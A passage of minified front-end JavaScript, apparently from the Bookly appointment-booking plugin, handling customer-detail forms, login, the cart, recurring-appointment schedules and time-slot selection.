n,a;t.is(":visible")&&(hb(n=i.value).call(n,r)&&"1"===i.equal||!hb(a=i.value).call(a,r)&&"1"!==i.equal)&&(o=!0)})),a.toggle(o),a.is(":visible")!==l&&le(a)}}))};e(".bookly-custom-field-row").on("change",'select, input[type="checkbox"], input[type="radio"]',(function(){le(e(this).closest(".bookly-custom-field-row"))})),e(".bookly-custom-field-row").each((function(){var t;const o=e(this).data("type");var r,n;hb(t=["drop-down","radio-buttons","checkboxes"]).call(t,o)&&("drop-down"===o?Nh(r=e(this)).call(r,"select").trigger("change"):Nh(n=e(this)).call(n,"input:checked").trigger("change"))})),e(".bookly-js-cf-date",r).each((function(){var o,r;let n=e(this);n.pickadate({formatSubmit:"yyyy-mm-dd",format:kh[t.form_id].date_format,min:""!==e(this).data("min")&&zv(o=e(this).data("min").split("-")).call(o,(function(e,t){return 1===t?e-1:bd(e)})),max:""!==e(this).data("max")&&zv(r=e(this).data("max").split("-")).call(r,(function(e,t){return 1===t?e-1:bd(e)})),clear:!1,close:!1,today:BooklyL10n.today,monthsFull:BooklyL10n.months,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:kh[t.form_id].firstDay,onClose:function(){e("#"+n.attr("aria-owns")).hide()}}).focusin((function(){e("#"+n.attr("aria-owns")).show()}))})),a.enabled&&m.intlTelInput({preferredCountries:[a.country],initialCountry:a.country,geoIpLookup:function(t){e.get("https://ipinfo.io",(function(){}),"jsonp").always((function(e){var o=e&&e.country?e.country:"";t(o)}))},utilsScript:a.utils}),Nh(r).call(r,".bookly-js-modal."+t.form_id).remove(),K.addClass(t.form_id).appendTo(r).on("click",".bookly-js-close",(function(t){var o,r,n;t.preventDefault(),Nh(o=Nh(r=Nh(n=e(t.delegateTarget).removeClass("bookly-in")).call(n,"form").trigger("reset").end()).call(r,"input").removeClass("bookly-error").end()).call(o,".bookly-label-error").html("")})),e(".bookly-js-login-show",r).on("click",(function(e){e.preventDefault(),X.addClass("bookly-in")})),e("button:submit",X).on("click",(function(e){e.preventDefault();var o=Ladda.create(this);o.start(),xh({type:"POST",data:{action:"bookly_wp_user_login",form_id:t.form_id,log:Nh(X).call(X,'[name="log"]').val(),pwd:Nh(X).call(X,'[name="pwd"]').val(),rememberme:Nh(X).call(X,'[name="rememberme"]').prop("checked")?1:0}}).then((e=>{BooklyL10n.csrf_token=e.data.csrf_token,p.fadeOut("slow"),ae(e),X.removeClass("bookly-in")})).catch((e=>{"incorrect_username_password"==e.error&&(Nh(X).call(X,"input").addClass("bookly-error"),Nh(X).call(X,".bookly-label-error").html(kh[t.form_id].errors[e.error]))})).finally((()=>{o.stop()}))})),e("button:submit",ee).on("click",(function(e){e.preventDefault(),ee.removeClass("bookly-in"),re.trigger("click",[1])})),e("button:submit",te).on("click",(function(e){e.preventDefault(),te.removeClass("bookly-in"),re.trigger("click")})),kh[t.form_id].hasOwnProperty("facebook")&&kh[t.form_id].facebook.enabled&&"undefined"!=typeof FB&&(FB.XFBML.parse(e(".bookly-js-fb-login-button",r).parent().get(0)),kh[t.form_id].facebook.onStatusChange=function(o){"connected"===o.status&&(kh[t.form_id].facebook.enabled=!1,kh[t.form_id].facebook.onStatusChange=void 0,p.fadeOut("slow",(function(){e(".bookly-js-fb-login-button").hide()})),FB.api("/me",{fields:"id,name,first_name,last_name,email"},(function(o){xh({type:"POST",data:e.extend(o,{action:"bookly_pro_facebook_login",form_id:t.form_id})}).then((e=>{ae(e)}))})))}),re.on("click",(function(o,n){o.stopPropagation(),o.preventDefault();let i=e(".bookly-js-terms",r),u=e(".bookly-js-terms-error",r);if(u.html(""),i.length&&!i.prop("checked"))u.html(f);else{var p,q,z,J=[],Q={},Z=[],K=gh(this);if(c)try{e.globalEval(c.next_button)}catch(o){}e("div.bookly-js-info-field-row",r).each((function(){var t=e(this);switch(t.data("type")){case"text-field":case"file":case"number":J.push({id:t.data("id"),value:Nh(t).call(t,"input.bookly-js-info-field").val()});break;case"textarea":J.push({id:t.data("id"),value:Nh(t).call(t,"textarea.bookly-js-info-field").val()});break;case"checkboxes":z=[],Nh(t).call(t,"input.bookly-js-info-field:checked").each((function(){z.push(this.value)})),J.push({id:t.data("id"),value:z});break;case"radio-buttons":J.push({id:t.data("id"),value:Nh(t).call(t,"input.bookly-js-info-field:checked").val()||null});break;case"drop-down":case"time":J.push({id:t.data("id"),value:Nh(t).call(t,"select.bookly-js-info-field").val()});break;case"date":J.push({id:t.data("id"),value:Nh(t).call(t,"input.bookly-js-info-field").pickadate("picker").get("select","yyyy-mm-dd")})}})),e(".bookly-custom-fields-container",r).each((function(){let t=e(this),o=t.data("key"),r=[];e("div.bookly-custom-field-row",t).each((function(){var t=e(this);if("none"!==t.css("display"))switch(t.data("type")){case"text-field":case"file":case"number":r.push({id:t.data("id"),value:Nh(t).call(t,"input.bookly-js-custom-field").val()});break;case"textarea":r.push({id:t.data("id"),value:Nh(t).call(t,"textarea.bookly-js-custom-field").val()});break;case"checkboxes":z=[],Nh(t).call(t,"input.bookly-js-custom-field:checked").each((function(){z.push(this.value)})),r.push({id:t.data("id"),value:z});break;case"radio-buttons":r.push({id:t.data("id"),value:Nh(t).call(t,"input.bookly-js-custom-field:checked").val()||null});break;case"drop-down":case"time":r.push({id:t.data("id"),value:Nh(t).call(t,"select.bookly-js-custom-field").val()});break;case"date":r.push({id:t.data("id"),value:Nh(t).call(t,"input.bookly-js-custom-field").pickadate("picker").get("select","yyyy-mm-dd")});break;case"captcha":r.push({id:t.data("id"),value:Nh(t).call(t,"input.bookly-js-custom-field").val()}),Z.push(t.data("id"))}})),Q[o]={custom_fields:r}}));try{d=a.enabled?m.intlTelInput("getNumber"):m.val(),""==d&&(d=m.val())}catch(e){d=m.val()}var X={action:"bookly_session_save",form_id:t.form_id,full_name:I.val(),first_name:R.val(),last_name:B.val(),phone:d,email:xb(p=h.val()).call(p),email_confirm:1===y.length?xb(q=y.val()).call(q):void 0,birthday:{day:v.val(),month:b.val(),year:_.val()},country:k.val(),state:g.val(),postcode:w.val(),city:j.val(),street:x.val(),street_number:S.val(),additional_address:O.val(),address_iso:{country:k.data("short"),state:g.data("short")},info_fields:J,notes:F.val(),cart:Q,captcha_ids:yy(Z),force_update_customer:!l||n,verification_code:oe.val()};ne.empty(),ie.removeClass("bookly-error"),xh({type:"POST",data:X}).then((e=>{s.enabled?xh({type:"POST",data:{action:"bookly_pro_add_to_woocommerce_cart",form_id:t.form_id}}).then((e=>{window.location.href=e.data.target_url})).catch((e=>{K.stop(),Ib(e.data,t.form_id)})):Nb({form_id:t.form_id})})).catch((o=>{var n=null;if(o.appointments_limit_reached)Mb({form_id:t.form_id,error:"appointments_limit_reached"});else if(o.hasOwnProperty("verify")){K.stop(),Nh(te).call(te,"#bookly-verification-code-text").html(o.verify_text).end().addClass("bookly-in");let e=Nh(te).call(te,".bookly-js-verification-code-error");!1===o.success&&oe.val()?(Nh(te).call(te,"#bookly-verification-code").addClass("bookly-error"),e.html(o.incorrect_code_text).show()):e.hide()}else if(o.group_skip_payment)xh({type:"POST",data:{action:"bookly_save_appointment",form_id:t.form_id}}).then((e=>{Mb({form_id:t.form_id,error:"group_skip_payment"})}));else{K.stop();var i=[{name:"full_name",errorElement:U,formElement:I},{name:"first_name",errorElement:Y,formElement:R},{name:"last_name",errorElement:G,formElement:B},{name:"phone",errorElement:H,formElement:m},{name:"email",errorElement:W,formElement:h},{name:"email_confirm",errorElement:V,formElement:y},{name:"birthday_day",errorElement:L,formElement:v},{name:"birthday_month",errorElement:M,formElement:b},{name:"birthday_year",errorElement:N,formElement:_},{name:"country",errorElement:P,formElement:k},{name:"state",errorElement:E,formElement:g},{name:"postcode",errorElement:C,formElement:w},{name:"city",errorElement:T,formElement:j},{name:"street",errorElement:$,formElement:x},{name:"street_number",errorElement:D,formElement:S},{name:"additional_address",errorElement:A,formElement:O}];Iy(i).call(i,(function(e){o[e.name]&&(e.errorElement.html(o[e.name]),e.formElement.addClass("bookly-error"),null===n&&(n=e.formElement))})),o.info_fields&&e.each(o.info_fields,(function(t,o){var i=e('div.bookly-js-info-field-row[data-id="'+t+'"]',r);Nh(i).call(i,".bookly-js-info-field-error").html(o),Nh(i).call(i,".bookly-js-info-field").addClass("bookly-error"),null===n&&(n=Nh(i).call(i,".bookly-js-info-field"))})),o.custom_fields&&e.each(o.custom_fields,(function(t,o){e.each(o,(function(o,i){var a=e('.bookly-custom-fields-container[data-key="'+t+'"]',r),l=e('[data-id="'+o+'"]',a);Nh(l).call(l,".bookly-custom-field-error").html(i),Nh(l).call(l,".bookly-js-custom-field").addClass("bookly-error"),null===n&&(n=Nh(l).call(l,".bookly-js-custom-field"))}))})),o.customer&&Nh(ee).call(ee,".bookly-js-modal-body").html(o.customer).end().addClass("bookly-in")}null!==n&&wh(n,t.form_id)}))}})),e(".bookly-js-back-step",r).on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),kh[t.form_id].skip_steps.cart?kh[t.form_id].no_time||kh[t.form_id].skip_steps.time?kh[t.form_id].no_extras||kh[t.form_id].skip_steps.extras?mS({form_id:t.form_id}):Wb({form_id:t.form_id}):!Sy(kh[t.form_id].skip_steps)&&kh[t.form_id].recurrence_enabled?zb({form_id:t.form_id}):kh[t.form_id].skip_steps.extras||"after_step_time"!=kh[t.form_id].step_extras||kh[t.form_id].no_extras?Hb({form_id:t.form_id}):Wb({form_id:t.form_id}):qb({form_id:t.form_id})})),e(".bookly-js-captcha-refresh",r).on("click",(function(){J.css("opacity","0.5"),xh({type:"POST",data:{action:"bookly_custom_fields_captcha_refresh",form_id:t.form_id}}).then((e=>{J.attr("src",e.data.captcha_url).on("load",(function(){J.css("opacity","1")}))}))}))}))}function qb(t,o){if(kh[t.form_id].skip_steps.cart)Fb(t);else{t&&t.from_step&&(kh[t.form_id].cart_prev_step=t.from_step);let r=e.extend({action:"bookly_render_cart"},t),n=kh[t.form_id].$container;xh({data:r}).then((r=>{n.html(r.html),o?(e(".bookly-label-error",n).html(o.message),e('tr[data-cart-key="'+o.failed_key+'"]',n).addClass("bookly-label-error")):e(".bookly-label-error",n).hide(),wh(n,t.form_id);const i=r.custom_js;e(".bookly-js-next-step",n).on("click",(function(o){if(o.stopPropagation(),o.preventDefault(),gh(this),i)try{e.globalEval(i.next_button)}catch(o){}Fb({form_id:t.form_id})})),e(".bookly-add-item",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),mS({form_id:t.form_id,new_chain:!0})})),e(".bookly-js-back-step",n).on("click",(function(e){switch(e.stopPropagation(),e.preventDefault(),gh(this),kh[t.form_id].cart_prev_step){case"service":default:mS({form_id:t.form_id});break;case"extras":Wb({form_id:t.form_id});break;case"time":Hb({form_id:t.form_id});break;case"repeat":zb({form_id:t.form_id})}})),e(".bookly-js-actions button",n).on("click",(function(){gh(this);let o=e(this),r=o.closest("tr");switch(o.data("action")){case"drop":xh({data:{action:"bookly_cart_drop_item",form_id:t.form_id,cart_key:r.data("cart-key")}}).then((t=>{let o=r.data("cart-key"),i=e('tr[data-cart-key="'+o+'"]',n);r.delay(300).fadeOut(200,(function(){t.data.total_waiting_list?(e(".bookly-js-waiting-list-price",n).html(t.data.waiting_list_price),e(".bookly-js-waiting-list-deposit",n).html(t.data.waiting_list_deposit)):e(".bookly-js-waiting-list-price",n).closest("tr").remove(),e(".bookly-js-subtotal-price",n).html(t.data.subtotal_price),e(".bookly-js-subtotal-deposit",n).html(t.data.subtotal_deposit),e(".bookly-js-pay-now-deposit",n).html(t.data.pay_now_deposit),e(".bookly-js-pay-now-tax",n).html(t.data.pay_now_tax),e(".bookly-js-total-price",n).html(t.data.total_price),e(".bookly-js-total-tax",n).html(t.data.total_tax),i.remove(),0==e("tr[data-cart-key]").length&&(e(".bookly-js-back-step",n).hide(),e(".bookly-js-next-step",n).hide())}))}));break;case"edit":mS({form_id:t.form_id,edit_cart_item:r.data("cart-key")})}}))}))}}function zb(t,o){if(Sy(kh[t.form_id].skip_steps))qb(t,o);else{let o=e.extend({action:"bookly_render_repeat"},t),r=kh[t.form_id].$container;xh({data:o}).then((o=>{var n;r.html(o.html),wh(r,t.form_id);let i=e(".bookly-js-repeat-appointment-enabled",r),a=e(".bookly-js-next-step",r),l=e(".bookly-js-repeat-variants-container",r),s=e('[class^="bookly-js-variant"]',l),c=e(".bookly-js-repeat-variant",l),u=e(".bookly-js-get-schedule",l),f=e(".bookly-js-variant-weekly",l),d=e(".bookly-js-repeat-variant-monthly",l),p=e(".bookly-js-repeat-until",l),m=e(".bookly-js-repeat-times",l),h=e(".bookly-js-monthly-specific-day",l),y=e(".bookly-js-monthly-week-day",l),v=e(".bookly-js-repeat-daily-every",l),b=e(".bookly-js-schedule-container",r),_=e(".bookly-js-days-error",l),k=e(".bookly-js-schedule-slots",b),g=e(".bookly-js-intersection-info",b),w=e(".bookly-js-schedule-help",b),j=e(".bookly-well",b),x=e(".bookly-pagination",b),S=e(".bookly-schedule-row-template .bookly-schedule-row",b),O=o.pages_warning_info,P=o.short_date_format,E={min:o.date_min||!0,max:o.date_max||!0},C=[],T=o.custom_js;var $={prepareButtonNextState:function(){for(var e=a.prop("disabled"),t=0==C.length,o=0;o<C.length;o++)if(e){if(!C[o].deleted){t=!1;break}}else{if(!C[o].deleted){t=!1;break}t=!0}a.prop("disabled",t)},addTimeSlotControl:function(t,o,r,n){var i,a="";o.length&&(a=e("<select/>"),e.each(o,(function(t,o){var l=e("<option/>");l.text(o.title).val(o.value),o.disabled&&l.attr("disabled","disabled"),a.append(l),i||o.disabled||(o.title==r?(a.val(o.value),i=!0):o.title==n&&a.val(o.value))})));Nh(t).call(t,".bookly-js-schedule-time").html(a),Nh(t).call(t,"div.bookly-label-error").toggle(!o.length)},renderSchedulePage:function(t){let o,r=C.length,n=5*t-5,i=[],a=function(e){e.preventDefault();let t=bd(Nh(x).call(x,".active").data("page"));t>1&&$.renderSchedulePage(t-1)},l=function(e){e.preventDefault();let t=bd(Nh(x).call(x,".active").data("page"));t<r/5&&$.renderSchedulePage(t+1)};k.html("");for(var s=n,c=0;c<5&&s<r;s++,c++)o=S.clone(),o.data("datetime",C[s].datetime),o.data("index",C[s].index),e("> div:first-child",o).html(C[s].index),e(".bookly-schedule-date",o).html(C[s].display_date),void 0!==C[s].all_day_service_time?(e(".bookly-js-schedule-time",o).hide(),e(".bookly-js-schedule-all-day-time",o).html(C[s].all_day_service_time).show()):(e(".bookly-js-schedule-time",o).html(C[s].display_time).show(),e(".bookly-js-schedule-all-day-time",o).hide()),C[s].another_time&&e(".bookly-schedule-intersect",o).show(),C[s].deleted&&Nh(o).call(o,".bookly-schedule-appointment").addClass("bookly-appointment-hidden"),k.append(o);if(r>5){var u=e("<li/>").append(e("<a>",{href:"#",text:"«"}));for(u.on("click",a).keypress((function(e){e.preventDefault(),13!=e.which&&32!=e.which||a(e)})),x.html(u),s=0,c=1;s<r;s+=5,c++)u=e("<li/>",{"data-page":c}).append(e("<a>",{href:"#",text:c})),x.append(u),u.on("click",(function(t){t.preventDefault(),$.renderSchedulePage(e(this).data("page"))})).keypress((function(t){t.preventDefault(),13!=t.which&&32!=t.which||$.renderSchedulePage(e(this).data("page"))}));for(Nh(x).call(x,"li:eq("+t+")").addClass("active"),(u=e("<li/>").append(e("<a>",{href:"#",text:"»"}))).on("click",l).keypress((function(e){e.preventDefault(),13!=e.which&&32!=e.which||l(e)})),x.append(u).show(),s=0;s<r;s++)C[s].another_time&&(t=bd(s/5)+1,i.push(t),s=5*t-1);i.length>0&&g.html(O.replace("{list}",i.join(", "))),j.toggle(i.length>0),x.toggle(r>5)}else for(x.hide(),j.hide(),s=0;s<r;s++)if(C[s].another_time){w.show();break}},renderFullSchedule:function(o){C=o;var r=null;e.each(C,(function(e,t){r||t.another_time||(r=t.display_time)})),$.renderSchedulePage(1),b.show(),a.prop("disabled",0==C.length),k.on("click","button[data-action]",(function(){var o=e(this).closest(".bookly-schedule-row"),n=o.data("index")-1;switch(e(this).data("action")){case"drop":C[n].deleted=!0,Nh(o).call(o,".bookly-schedule-appointment").addClass("bookly-appointment-hidden"),$.prepareButtonNextState();break;case"restore":C[n].deleted=!1,Nh(o).call(o,".bookly-schedule-appointment").removeClass("bookly-appointment-hidden"),a.prop("disabled",!1);break;case"edit":var i=e("<input/>",{type:"text"}),l=e(this),s=gh(this);Nh(o).call(o,".bookly-schedule-date").html(i),i.pickadate({min:E.min,max:E.max,formatSubmit:"yyyy-mm-dd",format:P,clear:!1,close:!1,today:BooklyL10n.today,monthsFull:BooklyL10n.months,monthsShort:BooklyL10n.monthsShort,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:kh[t.form_id].firstDay,onSet:function(){var i=[];e.each(C,(function(e,t){n==e||t.deleted||i.push(t.slots)})),xh({type:"POST",data:{action:"bookly_recurring_appointments_get_daily_customer_schedule",date:this.get("select","yyyy-mm-dd"),form_id:t.form_id,exclude:i}}).then((e=>{l.hide(),s.stop(),e.data.length?($.addTimeSlotControl(o,e.data[0].options,r,C[n].display_time,e.data[0].all_day_service_time),Nh(o).call(o,'button[data-action="save"]').show()):($.addTimeSlotControl(o,[]),Nh(o).call(o,'button[data-action="save"]').hide())}))},onClose:function(){e("#"+i.attr("aria-owns")).hide()}}).focusin((function(){e("#"+i.attr("aria-owns")).show()}));var c=JSON.parse(C[n].slots);i.pickadate("picker").set("select",new Date(c[0][2]));break;case"save":e(this).hide(),Nh(o).call(o,'button[data-action="edit"]').show();var u=Nh(o).call(o,".bookly-schedule-date"),f=Nh(o).call(o,".bookly-js-schedule-time"),d=Nh(f).call(f,"select"),p=Nh(d).call(d,"option:selected");C[n].slots=d.val(),C[n].display_date=Nh(u).call(u,"input").val(),C[n].display_time=p.text(),u.html(C[n].display_date),f.html(C[n].display_time)}}))},isDateMatchesSelections:function(t){switch(c.val()){case"daily":if((v.val()>6||-1!=e.inArray(t.format("ddd").toLowerCase(),$.week_days))&&t.diff($.date_from,"days")%v.val()==0)return!0;break;case"weekly":case"biweekly":if(("weekly"==c.val()||t.diff($.date_from.clone().startOf("isoWeek"),"weeks")%2==0)&&-1!=e.inArray(t.format("ddd").toLowerCase(),$.checked_week_days))return!0;break;case"monthly":switch(d.val()){case"specific":if(t.format("D")==h.val())return!0;break;case"last":if(t.format("ddd").toLowerCase()==y.val()&&t.clone().endOf("month").diff(t,"days")<7)return!0;break;default:var o=t.diff(t.clone().startOf("month"),"days");if(t.format("ddd").toLowerCase()==y.val()&&o>=7*(d.prop("selectedIndex")-1)&&o<7*d.prop("selectedIndex"))return!0}}return!1},updateRepeatDate:function(){var t,o=0,r=m.val(),n=Qd(t=E.min).call(t),i=p.pickadate("picker").get("select"),a=moment().year(i.year).month(i.month).date(i.date).add(5,"years");n[1]++,$.date_from=moment(n.join(","),"YYYY,M,D"),$.week_days=[],Nh(y).call(y,"option").each((function(){$.week_days.push(e(this).val())})),$.checked_week_days=[],e(".bookly-js-week-days input:checked",l).each((function(){$.checked_week_days.push(this.value)}));var s=$.date_from.clone();do{$.isDateMatchesSelections(s)&&o++,s.add(1,"days")}while(o<r&&s.isBefore(a));p.val(s.subtract(1,"days").format("MMMM D, YYYY")),p.pickadate("picker").set("select",new Date(s.format("YYYY"),s.format("M")-1,s.format("D")))},updateRepeatTimes:function(){var t,o=0,r=Qd(t=E.min).call(t),n=p.pickadate("picker").get("select"),i=moment().year(n.year).month(n.month).date(n.date);r[1]++,$.date_from=moment(r.join(","),"YYYY,M,D"),$.week_days=[],Nh(y).call(y,"option").each((function(){$.week_days.push(e(this).val())})),$.checked_week_days=[],e(".bookly-js-week-days input:checked",l).each((function(){$.checked_week_days.push(this.value)}));var a=$.date_from.clone();do{$.isDateMatchesSelections(a)&&o++,a.add(1,"days")}while(a.isBefore(i));m.val(o)}};p.pickadate({formatSubmit:"yyyy-mm-dd",format:kh[t.form_id].date_format,min:E.min,max:E.max,clear:!1,close:!1,today:BooklyL10n.today,monthsFull:BooklyL10n.months,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:kh[t.form_id].firstDay,onClose:function(){e("#"+p.attr("aria-owns")).hide()}}).focusin((function(){e("#"+p.attr("aria-owns")).show()}));var D=i.on("change",(function(){l.toggle(e(this).prop("checked")),e(this).prop("checked")?$.prepareButtonNextState():a.prop("disabled",!1)}));if(o.repeated){var A=o.repeat_data,L=A.params;i.prop("checked",!0),c.val(Sy(A));var M=A.until.split("-");switch(p.pickadate("set").set("select",new Date(M[0],M[1]-1,M[2])),Sy(A)){case"daily":v.val(vv(L));break;case"weekly":case"biweekly":e('.bookly-js-week-days input[type="checkbox"]',l).prop("checked",!1).parent().removeClass("active"),Iy(n=L.on).call(n,(function(t){e(".bookly-js-week-days input:checkbox[value="+t+"]",l).prop("checked",!0)}));break;case"monthly":"day"===L.on?(d.val("specific"),e(".bookly-js-monthly-specific-day[value="+L.day+"]",l).prop("checked",!0)):(d.val(L.on),y.val(L.weekday))}$.renderFullSchedule(o.schedule)}D.trigger("change"),o.could_be_repeated||i.attr("disabled",!0),c.on("change",(function(){s.hide(),Nh(l).call(l,".bookly-js-variant-"+this.value).show(),$.updateRepeatTimes()})).trigger("change"),d.on("change",(function(){y.toggle("specific"!=this.value),h.toggle("specific"==this.value),$.updateRepeatTimes()})).trigger("change"),e(".bookly-js-week-days input",l).on("change",(function(){$.updateRepeatTimes()})),h.val(o.date_min[2]),h.on("change",(function(){$.updateRepeatTimes()})),y.on("change",(function(){$.updateRepeatTimes()})),p.on("change",(function(){$.updateRepeatTimes()})),v.on("change",(function(){$.updateRepeatTimes()})),m.on("change",(function(){$.updateRepeatDate()})),u.on("click",(function(){b.hide();let o={action:"bookly_recurring_appointments_get_customer_schedule",form_id:t.form_id,repeat:c.val(),until:p.pickadate("picker").get("select","yyyy-mm-dd"),params:{}},r=gh(this);switch(Sy(o)){case"daily":o.params={every:v.val()};break;case"weekly":case"biweekly":if(o.params.on=[],e('.bookly-js-week-days input[type="checkbox"]:checked',f).each((function(){o.params.on.push(this.value)})),0==o.params.on.length)return _.toggle(!0),r.stop(),!1;_.toggle(!1);break;case"monthly":"specific"==d.val()?o.params={on:"day",day:h.val()}:o.params={on:d.val(),weekday:y.val()}}k.off("click"),xh({type:"POST",data:o}).then((e=>{$.renderFullSchedule(e.data),r.stop()}))})),e(".bookly-js-back-step",r).on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),xh({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,unrepeat:1}}).then((e=>{kh[t.form_id].skip_steps.extras||"after_step_time"!=kh[t.form_id].step_extras||kh[t.form_id].no_extras?Hb({form_id:t.form_id}):Wb({form_id:t.form_id})}))})),e(".bookly-js-go-to-cart",r).on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),qb({form_id:t.form_id,from_step:"repeat"})})),e(".bookly-js-next-step",r).on("click",(function(o){if(o.stopPropagation(),o.preventDefault(),gh(this),T)try{e.globalEval(T.next_button)}catch(o){}if(i.is(":checked")){var r=[],n=0;Iy(C).call(C,(function(e){if(!e.deleted){var t=JSON.parse(e.slots);r=Nv(r).call(r,t),n++}})),xh({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,slots:yy(r),repeat:n}}).then((e=>{qb({form_id:t.form_id,add_to_cart:!0,from_step:"repeat"})}))}else xh({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,unrepeat:1}}).then((e=>{qb({form_id:t.form_id,add_to_cart:!0,from_step:"repeat"})}))}))}))}}function Hb(t,o){if(kh[t.form_id].no_time||kh[t.form_id].skip_steps.time)return void(kh[t.form_id].skip_steps.extras||"after_step_time"!=kh[t.form_id].step_extras||kh[t.form_id].no_extras?kh[t.form_id].skip_steps.cart?Fb({form_id:t.form_id,add_to_cart:!0}):qb({form_id:t.form_id,add_to_cart:!0,from_step:t&&t.prev_step?t.prev_step:"service"}):Wb({form_id:t.form_id}));var r={action:"bookly_render_time"},n=kh[t.form_id].$container;kh[t.form_id].skip_steps.service&&kh[t.form_id].use_client_time_zone&&(r.time_zone=kh[t.form_id].timeZone,r.time_zone_offset=kh[t.form_id].timeZoneOffset),e.extend(r,t);let i=!1,a=0,l=0;function s(t,o){var r={};return e.each(t,(function(t,n){var i='<button class="bookly-day" value="'+t+'">'+n.title+"</button>";e.each(n.slots,(function(e,r){i+='<button value="'+yy(r.data).replace(/"/g,"&quot;")+'" data-group="'+t+'" class="bookly-hour'+(r.special_hour?" bookly-slot-in-special-hour":"")+("waiting-list"==r.status?" bookly-slot-in-waiting-list":"booked"==r.status?" booked":"")+'"'+("booked"==r.status?" disabled":"")+'><span class="ladda-label bookly-time-main'+(r.data[0][2]==o?" bookly-bold":"")+'"><i class="bookly-hour-icon"><span></span></i>'+r.time_text+'</span><span class="bookly-time-additional'+("waiting-list"==r.status?" bookly-waiting-list":"")+'"> '+r.additional_text+"</span></button>"})),r[t]=i})),r}let c=jh(),u=jh();c.booklyAjax({data:r}).then((r=>{BooklyL10n.csrf_token=r.csrf_token,n.html(r.html);var f,d,p,m=e(".bookly-columnizer-wrap",n),h=e(".bookly-columnizer",m),y=e(".bookly-time-next",n),v=e(".bookly-time-prev",n),b=null,_=r.time_slots_wide?205:127,k=r.time_slots_wide?"bookly-column bookly-column-wide":"bookly-column",g=0,w=0,j=r.has_more_slots,x=r.show_calendar,S=r.is_rtl,O=r.day_one_column,P=s(r.slots_data,r.selected_date),E=r.custom_js;if(e(".bookly-js-back-step",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),kh[t.form_id].skip_steps.extras||kh[t.form_id].no_extras?mS({form_id:t.form_id}):"before_step_time"==kh[t.form_id].step_extras?Wb({form_id:t.form_id}):mS({form_id:t.form_id})})).toggle(!kh[t.form_id].skip_steps.service||!kh[t.form_id].skip_steps.extras),e(".bookly-js-go-to-cart",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),qb({form_id:t.form_id,from_step:"time"})})),e(".bookly-js-time-zone-switcher",n).on("change",(function(e){kh[t.form_id].timeZone=this.value,kh[t.form_id].timeZoneOffset=void 0,A(),c.cancel(),i&&i.disconnect(),Hb({form_id:t.form_id,time_zone:kh[t.form_id].timeZone})})),x){var C=e(".bookly-js-selected-date",n);C.pickadate({formatSubmit:"yyyy-mm-dd",format:kh[t.form_id].date_format,min:r.date_min||!0,max:r.date_max||!0,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,monthsFull:BooklyL10n.months,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:kh[t.form_id].firstDay,clear:!1,close:!1,today:!1,disable:r.disabled_days,closeOnSelect:!1,klass:{picker:"picker picker--opened picker--focused"},onSet:function(e){if(e.select){var o=this.get("select","yyyy-mm-dd");P[o]?(h.html(P[o]).css("left","0px"),g=0,w=0,b=null,L(),v.hide(),y.toggle(1!=f.length)):(c.cancel(),Hb({form_id:t.form_id,selected_date:o}),A())}this.open()},onClose:function(){this.open(!1)},onRender:function(){var o=new Date(Date.UTC(this.get("view").year,this.get("view").month));e(".picker__nav--next",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),o.setUTCMonth(o.getUTCMonth()+1),c.cancel(),Hb({form_id:t.form_id,selected_date:o.toJSON().substr(0,10)}),A()})),e(".picker__nav--prev",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),o.setUTCMonth(o.getUTCMonth()-1),c.cancel(),Hb({form_id:t.form_id,selected_date:o.toJSON().substr(0,10)}),A()}))}});var T=C.pickadate("picker").get("select","yyyy-mm-dd");h.html(P[T])}else{var $="";e.each(P,(function(e,t){$+=t})),h.html($)}if(r.has_slots){o?Nh(n).call(n,".bookly-label-error").html(o):Nh(n).call(n,".bookly-label-error").hide(),(d=bd(e(window).height()/36,10))<4?d=4:d>10&&(d=10);var D=e(".bookly-time-step",n).hammer({swipe_velocity:.1});D.on("swipeleft",(function(){y.is(":visible")&&y.trigger("click")})),D.on("swiperight",(function(){v.is(":visible")&&v.trigger("click")})),y.on("click",(function(o){if(v.show(),f.eq(w+1).length)h.animate({left:(S?"+":"-")+(w+1)*b.width()},{duration:800}),b=f.eq(++w),m.animate({height:b.height()},{duration:800}),w+1!==f.length||j||y.hide();else if(j){var r=e("> button:last",h);0===r.length&&0===(r=e(".bookly-column:hidden:last > button:last",h)).length&&(r=e(".bookly-column:last > button:last",h));var i={action:"bookly_render_next_time",form_id:t.form_id,last_slot:r.val()},a=gh(this);xh({type:"POST",data:i}).then((t=>{if(t.has_slots){j=t.has_more_slots;var o="";e.each(s(t.slots_data,t.selected_date),(function(e,t){o+=t}));var r=e(o),i=r.eq(0);e('button.bookly-day[value="'+i.attr("value")+'"]',n).length&&(r=r.not(":first")),h.append(r),L(),y.trigger("click")}else y.hide();a.stop()})).catch((e=>{y.hide(),a.stop()}))}})),v.on("click",(function(){y.show(),b=f.eq(--w),h.animate({left:(S?"+":"-")+w*b.width()},{duration:800}),m.animate({height:b.height()},{duration:800}),0===w&&v.hide()}))}function A(){e(".bookly-time-screen,.bookly-not-time-screen",n).addClass("bookly-spin-overlay");var t={lines:11,length:11,width:4,radius:5};f?new Spinner(t).spin(f.eq(w).get(0)):new Spinner(t).spin(e(".bookly-not-time-screen",n).get(0))}function L(){var o,r,i,a=e("> 